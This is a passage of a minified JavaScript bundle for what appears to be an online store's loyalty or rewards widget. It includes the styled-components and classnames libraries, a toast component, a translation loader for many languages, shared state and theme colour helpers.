0&&(r=Rt),n===void 0&&(n={}),this.options=dt({},r5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&Uo&&n1&&(n1=!1,function(a){for(var o=document.querySelectorAll(Z0),s=0,c=o.length;s<c;s++){var u=o[s];u&&u.getAttribute(or)!=="active"&&(X0(a,u),u.parentNode&&u.parentNode.removeChild(u))}}(this))}e.registerId=function(r){return Fr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(dt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new t5(o):a?new Q0(o):new e5(o),new G0(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(Fr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(Fr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(Fr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=W0(o);if(s!==void 0){var c=r.names.get(s),u=n.getGroup(o);if(c&&u&&c.size){var d=or+".g"+o+'[id="'+s+'"]',l="";c!==void 0&&c.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+u+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),n5=/(a)(d)/gi,o1=function(e){return String.fromCharCode(e+(e>25?39:97))};function lo(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=o1(t%52)+r;return(o1(t%52)+r).replace(n5,"$1-$2")}var Xt=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},Ha=function(e){return Xt(5381,e)};function $a(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(nr(r)&&!Bo(r))return!1}return!0}var o5=Ha("5.3.6"),i5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&$a(t),this.componentId=r,this.baseHash=Xt(o5,r),this.baseStyle=n,tn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=Vt(this.rules,t,r,n).join(""),s=lo(Xt(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var c=n(o,"."+s,void 0,i);r.insertRules(i,s,c)}a.push(s),this.staticRulesId=s}else{for(var u=this.rules.length,d=Xt(this.baseHash,n.hash),l="",f=0;f<u;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=Vt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=Xt(d,L+f),l+=L}}if(l){var m=lo(d>>>0);if(!r.hasNameForId(i,m)){var C=n(l,"."+m,void 0,i);r.insertRules(i,m,C)}a.push(m)}}return a.join(" ")},e}(),a5=/^\s*\/\/.*$/gm,s5=[":","[",".","#"];function ja(e){var t,r,n,i,a=e===void 0?Rt:e,o=a.options,s=o===void 0?Rt:o,c=a.plugins,u=c===void 0?Qr:c,d=new R0(s),l=[],f=function(L){function m(C){if(C)try{L(C+"}")}catch(g){}}return function(C,g,y,E,I,R,U,V,B,G){switch(C){case 1:if(B===0&&g.charCodeAt(0)===64)return L(g+";"),"";break;case 2:if(V===0)return g+"/*|*/";break;case 3:switch(V){case 102:case 112:return L(y[0]+g),"";default:return g+(G===0?"/*|*/":"")}case-2:g.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,C){return m===0&&s5.indexOf(C[r.length])!==-1||C.match(i)?L:"."+t};function h(L,m,C,g){g===void 0&&(g="&");var y=L.replace(a5,""),E=m&&C?C+" "+m+" { "+y+" }":y;return t=g,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(C||!m?"":m,E)}return d.use([].concat(u,[function(L,m,C){L===2&&C.length&&C[0].lastIndexOf(r)>0&&(C[0]=C[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=u.length?u.reduce(function(L,m){return m.name||Ft(15),Xt(L,m.name)},5381).toString():"",h}var Fo=At.createContext();Fo.Consumer;var Vo=At.createContext(),u5=(Vo.Consumer,new tn),_o=ja();function Go(){return _t(Fo)||u5}function Ba(){return _t(Vo)||_o}function c5(e){var t=ee(e.stylisPlugins),r=t[0],n=t[1],i=Go(),a=ge(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=ge(function(){return ja({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){D0(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),At.createElement(Fo.Provider,{value:a},At.createElement(Vo.Provider,{value:o},e.children))}var Ua=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=_o);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Ft(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=_o),this.name+t.hash},e}(),l5=/([A-Z])/,d5=/([A-Z])/g,_5=/^ms-/,f5=function(e){return"-"+e.toLowerCase()};function i1(e){return l5.test(e)?e.replace(d5,f5).replace(_5,"-ms-"):e}var a1=function(e){return e==null||e===!1||e===""};function Vt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=Vt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(a1(e))return"";if(Bo(e))return"."+e.styledComponentId;if(nr(e)){if(typeof(u=e)!="function"||u.prototype&&u.prototype.isReactComponent||!t)return e;var c=e(t);return Vt(c,t,r,n)}var u;return e instanceof Ua?r?(e.inject(r,n),e.getName(n)):e:co(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!a1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||nr(l[m])?L.push(i1(m)+":",l[m],";"):co(l[m])?L.push.apply(L,d(l[m],m)):L.push(i1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in A0?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var s1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function dr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return nr(e)||co(e)?s1(Vt(t1(Qr,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:s1(Vt(t1(e,r)))}var Fa=function(e,t,r){return r===void 0&&(r=Rt),e.theme!==r.theme&&e.theme||t||r.theme},p5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,m5=/(^-|-$)/g;function zn(e){return e.replace(p5,"-").replace(m5,"")}var Wo=function(e){return lo(Ha(e)>>>0)};function Vr(e){return typeof e=="string"&&!0}var fo=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},h5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function g5(e,t,r){var n=e[r];fo(t)&&fo(n)?Va(n,t):e[r]=t}function Va(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(fo(o))for(var s in o)h5(s)&&g5(e,o[s],s)}return e}var ir=At.createContext();ir.Consumer;function L5(e){var t=_t(ir),r=ge(function(){return function(n,i){if(!n)return Ft(14);if(nr(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Ft(8):i?dt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?At.createElement(ir.Provider,{value:r},e.children):null}var Zn={};function Ga(e,t,r){var n=Bo(e),i=!Vr(e),a=t.attrs,o=a===void 0?Qr:a,s=t.componentId,c=s===void 0?function(g,y){var E=typeof g!="string"?"sc":zn(g);Zn[E]=(Zn[E]||0)+1;var I=E+"-"+Wo("5.3.6"+E+Zn[E]);return y?y+"-"+I:I}(t.displayName,t.parentComponentId):s,u=t.displayName,d=u===void 0?function(g){return Vr(g)?"styled."+g:"Styled("+r1(g)+")"}(e):u,l=t.displayName&&t.componentId?zn(t.displayName)+"-"+t.componentId:t.componentId||c,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(g,y,E){return e.shouldForwardProp(g,y,E)&&t.shouldForwardProp(g,y,E)}:e.shouldForwardProp);var h,L=new i5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,C=function(g,y){return function(E,I,R,U){var V=E.attrs,B=E.componentStyle,G=E.defaultProps,K=E.foldedComponentIds,A=E.shouldForwardProp,b=E.styledComponentId,v=E.target,T=function(z,M,te){z===void 0&&(z=Rt);var x=dt({},M,{theme:z}),se={};return te.forEach(function(ne){var ce,re,Pe,ke=ne;for(ce in nr(ke)&&(ke=ke(x)),ke)x[ce]=se[ce]=ce==="className"?(re=se[ce],Pe=ke[ce],re&&Pe?re+" "+Pe:re||Pe):ke[ce]}),[x,se]}(Fa(I,_t(ir),G)||Rt,I,V),O=T[0],S=T[1],N=function(z,M,te,x){var se=Go(),ne=Ba(),ce=M?z.generateAndInjectStyles(Rt,se,ne):z.generateAndInjectStyles(te,se,ne);return ce}(B,U,O),$=R,W=S.$as||I.$as||S.as||I.as||v,oe=Vr(W),k=S!==I?dt({},I,{},S):I,Y={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?Y.as=k[j]:(A?A(j,Xi,W):!oe||Xi(j))&&(Y[j]=k[j]));return I.style&&S.style!==I.style&&(Y.style=dt({},I.style,{},S.style)),Y.className=Array.prototype.concat(K,b,N!==b?N:null,I.className,S.className).filter(Boolean).join(" "),Y.ref=$,Xs(W,Y)}(h,g,y,m)};return C.displayName=d,(h=At.forwardRef(C)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):Qr,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(g){var y=t.componentId,E=function(R,U){if(R==null)return{};var V,B,G={},K=Object.keys(R);for(B=0;B<K.length;B++)V=K[B],U.indexOf(V)>=0||(G[V]=R[V]);return G}(t,["componentId"]),I=y&&y+"-"+(Vr(g)?g:zn(r1(g)));return Ga(g,dt({},E,{attrs:f,componentId:I}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(g){this._foldedDefaultProps=n?Va({},e.defaultProps,g):g}}),h.toString=function(){return"."+h.styledComponentId},i&&U0(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var po=function(e){return function t(r,n,i){if(i===void 0&&(i=Rt),!fn.exports.isValidElementType(n))return Ft(1,String(n));var a=function(){return r(n,i,dr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,dt({},i,{},o))},a.attrs=function(o){return t(r,n,dt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ga,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){po[e]=po(e)});var C5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=$a(r),tn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(Vt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&tn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function v5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)),a="sc-global-"+Wo(JSON.stringify(i)),o=new C5(i,a);function s(u){var d=Go(),l=Ba(),f=_t(ir),p=ve(d.allocateGSInstance(a)).current;return d.server&&c(p,u,d,f,l),an(function(){if(!d.server)return c(p,u,d,f,l),function(){return o.removeStyles(p,d)}},[p,u,d,f,l]),null}function c(u,d,l,f,p){if(o.isStatic)o.renderStyles(u,V0,l,p);else{var h=dt({},d,{theme:Fa(d,f,s.defaultProps)});o.renderStyles(u,h,l,p)}}return At.memo(s)}function Rr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)).join(""),a=Wo(i);return new Ua(a,i)}var ye=function(){return _t(ir)};const We=po;var y5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=Z1(t);return function(a){return _(z1,{fallback:r,children:_(n,Oe({},a))})}};const $e=y5;var M5=0,b5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=ve(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(M5++),a.current=o,document.body.appendChild(o)}return jt(i,r||a.current)};const Gt=b5;var Wa={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var c in a)t.call(a,c)&&a[c]&&n.push(c)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Wa);const u1=Wa.exports;var E5={mask:1002,toast:3e3},Nf={mask:300,popup:300},xf="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",I5="_center_1bz7c_27",T5="_content_1bz7c_31",S5="_fadeIn_1bz7c_46",P5="_salesFadeIn_1bz7c_1",D5="_fadeOut_1bz7c_49",R5="_salesFadeOut_1bz7c_1",hr={toast:w5,center:I5,content:T5,fadeIn:S5,salesFadeIn:P5,fadeOut:D5,salesFadeOut:R5};var Jt={duration:2e3,position:"center",top:"50px",bottom:"50px"},A5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?Jt.duration:i,o=t.position,s=o===void 0?Jt.position:o,c=t.top,u=c===void 0?Jt.top:c,d=t.bottom,l=d===void 0?Jt.bottom:d,f=t.zIndex,p=f===void 0?E5.toast:f,h=t.onDestory,L=t.className,m=t.style,C=t.contentClassName,g=t.contentStyle,y=ee(!1),E=tr(y,2),I=E[0],R=E[1];return Q(function(){var U=null,V=null;return a&&(U=setTimeout(function(){R(!0)},a-350),V=setTimeout(function(){h==null||h()},a)),function(){U&&clearTimeout(U),V&&clearTimeout(V)}},[a,h]),_("div",{class:u1(hr.toast,yr({},hr.center,s==="center"),L),style:Oe({zIndex:p,top:s==="top"?u:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:u1(hr.content,I?hr.fadeOut:hr.fadeIn,C),style:Oe({opacity:I?0:1},g||{}),children:n})})};function O5(e){(e==null?void 0:e.duration)!==void 0&&(Jt.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(Jt.position=e.position)}var Tt=[],c1=function(t){for(var r,n=0;n<Tt.length;n++){var i;if((Tt==null||(i=Tt[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Tt.splice(r,1),t==null||t.remove())};function Y5(e){bu(Tt)&&Tt.forEach(function(n){var i=n.el;c1(i)});var t=document.createElement("div");Tt.push({el:t}),document.body.appendChild(t);var r=function(){var i;c1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return Js(_(A5,Oe(Oe({},e),{},{onDestory:r})),t),{close:r}}var k5={show:Y5,config:O5};const N5=k5,za=sr({}),gr=Object.assign({"./translation/ar/default.json":()=>X(()=>import("./default-chunk-5ad981d9.js"),[]),"./translation/bg/default.json":()=>X(()=>import("./default-chunk-f73a3926.js"),[]),"./translation/cs/default.json":()=>X(()=>import("./default-chunk-d134d978.js"),[]),"./translation/da/default.json":()=>X(()=>import("./default-chunk-1e3714ce.js"),[]),"./translation/de/default.json":()=>X(()=>import("./default-chunk-359c7629.js"),[]),"./translation/el/default.json":()=>X(()=>import("./default-chunk-02d97776.js"),[]),"./translation/en/default.json":()=>X(()=>import("./default-chunk-39002eec.js"),[]),"./translation/es/default.json":()=>X(()=>import("./default-chunk-51c47482.js"),[]),"./translation/et/default.json":()=>X(()=>import("./default-chunk-6d0d42c1.js"),[]),"./translation/fi/default.json":()=>X(()=>import("./default-chunk-ed9d2dba.js"),[]),"./translation/fr/default.json":()=>X(()=>import("./default-chunk-d3469eee.js"),[]),"./translation/hi/default.json":()=>X(()=>import("./default-chunk-f01b99d0.js"),[]),"./translation/hr/default.json":()=>X(()=>import("./default-chunk-66133634.js"),[]),"./translation/hu/default.json":()=>X(()=>import("./default-chunk-b12e710a.js"),[]),"./translation/id/default.json":()=>X(()=>import("./default-chunk-91c2f881.js"),[]),"./translation/it/default.json":()=>X(()=>import("./default-chunk-3ba05e58.js"),[]),"./translation/ja/default.json":()=>X(()=>import("./default-chunk-ef4dfc4b.js"),[]),"./translation/ko/default.json":()=>X(()=>import("./default-chunk-590072cd.js"),[]),"./translation/lt/default.json":()=>X(()=>import("./default-chunk-6a30c116.js"),[]),"./translation/lv/default.json":()=>X(()=>import("./default-chunk-861bf442.js"),[]),"./translation/ms/default.json":()=>X(()=>import("./default-chunk-d395decc.js"),[]),"./translation/nb/default.json":()=>X(()=>import("./default-chunk-c54b3a30.js"),[]),"./translation/nl/default.json":()=>X(()=>import("./default-chunk-6e81847e.js"),[]),"./translation/pl/default.json":()=>X(()=>import("./default-chunk-5e882daa.js"),[]),"./translation/pt-pt/default.json":()=>X(()=>import("./default-chunk-146d8cb0.js"),[]),"./translation/pt/default.json":()=>X(()=>import("./default-chunk-4bab0e76.js"),[]),"./translation/ro/default.json":()=>X(()=>import("./default-chunk-e852428a.js"),[]),"./translation/ru/default.json":()=>X(()=>import("./default-chunk-68995f11.js"),[]),"./translation/sk/default.json":()=>X(()=>import("./default-chunk-77574e00.js"),[]),"./translation/sl/default.json":()=>X(()=>import("./default-chunk-f97c284c.js"),[]),"./translation/sv/default.json":()=>X(()=>import("./default-chunk-7bff3fa6.js"),[]),"./translation/th/default.json":()=>X(()=>import("./default-chunk-70fc8c8b.js"),[]),"./translation/tr/default.json":()=>X(()=>import("./default-chunk-24bd56fa.js"),[]),"./translation/vi/default.json":()=>X(()=>import("./default-chunk-5a9acfbb.js"),[]),"./translation/zh-hans-cn/default.json":()=>X(()=>import("./default-chunk-91d93fdc.js"),[]),"./translation/zh-hant-tw/default.json":()=>X(()=>import("./default-chunk-56ce08ce.js"),[])}),x5="en",H5=({children:e})=>{const[t,r]=ee(null),{locale:n}=Ao(!0);return an(()=>{var a;let i=`./translation/${n}/default.json`;typeof gr[i]!="function"&&(i=`./translation/${x5}/default.json`),typeof gr[i]=="function"?(a=gr[i])==null||a.call(gr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(za.Provider,{value:{locale:n,localeResource:t},children:e}):null},$5=new RegExp(/{{([\s\S]+?)}}/g);function Ar(){const{locale:e,localeResource:t}=_t(za);return{tr:Je((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace($5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class j5{constructor(){Ct(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class B5 extends j5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function U5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class F5 extends B5{}function V5(e,t=!0){const[r,n]=ee(e.getValue()),i=ve(r);i.current=r;const a=ve(t);a.current=t;const o=Je((u,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(u,d)||n(u)},[]),s=Je(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);U5(e,o,s);const c=Je(u=>{e.setValue(u)},[e]);return{state:e.getValue(),setState:c}}const G5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var H1,$1,j1,B1;const W5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:($1=(H1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:H1.storeInfo)==null?void 0:$1.standardLogo,showApp:q1().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(B1=(j1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:j1.storeInfo)==null?void 0:B1.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:Xe.NotLoginHome,entrySetting:{showType:qt.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:G5,platforms:[Jr.WEBSITE,Jr.MOBILE],pcPosition:at.BOTTOM_RIGHT,mobilePosition:at.BOTTOM_RIGHT,pcPaddingSide:$r.PC_SIDE,pcPaddingBottom:$r.PC_BOTTOM,mobilePaddingSide:$r.MOBILE_SIDE,mobilePaddingBottom:$r.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:K1.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},Za=new F5(W5),qa=sr(Za);function Ye(){const e=_t(qa),{state:t,setState:r}=V5(e);return{sharedState:t,setSharedState:r}}const z5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!hi;return{isFollowThemeFont:t,fontFamily:t?hi:"Helvetica Neue"}},l1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},rn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},d1=(e,t)=>{const r=rn(e),n=rn(t),i=l1(r.r,r.g,r.b),a=l1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function Hf(e){const t=d1("#2c2c2c",e);return d1("#fffff",e)<t?"light":"dark"}function Ka(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),c=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*c<0?60*c+360:60*c,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const _1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},Z5=e=>{if(e.startsWith("#"))return _1(e);if(e.startsWith("rgb"))return q5(e);if(e==="transparent")return _1("#00000000");throw new Error(`color string error: ${e}`)},q5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},$f=(e,t=1)=>{const{r,g:n,b:i}=Z5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},zo=e=>{const[t,r]=ee({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=z5(),o=Je(s=>{var l;const{primary:c="#F9D6A5",secondary:u="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:c,secondary:u};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:X1(s)}},[n]);return Q(()=>{var R,U;const s=(R=n==null?void 0:n.customData)==null?void 0:R.themeSetting,c=(U=n==null?void 0:n.customData)==null?void 0:U.entrySetting,u=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";u==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=rn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,C]=Ka(h.r,h.g,h.b),g=`hsla(${L}, ${m}%, ${C}%, 1)`,y=`hsla(${L}, ${m>=1?m+10:m}%, ${C>15?C-15:C}%, 1)`;let E;switch(c==null?void 0:c.pcPosition){case at.BOTTOM_LEFT:E={left:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,right:"auto"};break;case at.BOTTOM_RIGHT:E={right:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,left:"auto"}}let I="";(s==null?void 0:s.linkColor)==="custom"?I=s==null?void 0:s.linkCustomColor:I=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:u,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:I||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${g}, ${y})`,iconBg:(p==null?void 0:p[c==null?void 0:c.entryColor])||l,iconTextColor:c==null?void 0:c.fontColor,appPosition:{...E},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:u==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Ht=(e,t,r)=>Oa(async(...n)=>{const i=await e(...n);return i==null?void 